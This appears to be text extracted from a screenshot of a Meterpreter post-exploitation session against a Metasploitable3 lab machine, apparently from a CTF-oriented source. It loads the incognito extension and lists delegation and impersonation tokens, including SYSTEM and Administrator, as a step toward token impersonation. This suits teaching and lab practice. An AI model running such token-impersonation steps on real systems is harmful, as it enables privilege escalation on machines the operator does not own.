 meterpreter > use Incognlto
Loading extension incognlto...
[-] Failed to load extension: No module of the name incognlto found
MRWU.RED
meterpreter > use incognito
Loading extension incognito...Success.
meterpreter > list_tokens -u
Delegation Tokens Available
========================================
METASPLOITABLE3\Administrator
METASPLOITABLE3\sshd_server
METASPLOITABLE3\vagrant
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
Impersonation Tokens Available
========================================
NT AUTHORITY\ANONYMOUS LOGON
meterpreter > list_tokens -g
Delegation Tokens Available
========================================
\
BUILTIN\Administrators
BUILTIN\Users
NT AUTHORITY\Authenticated Users
NT AUTHORITY\INTERACTIVE
微信号: hackctf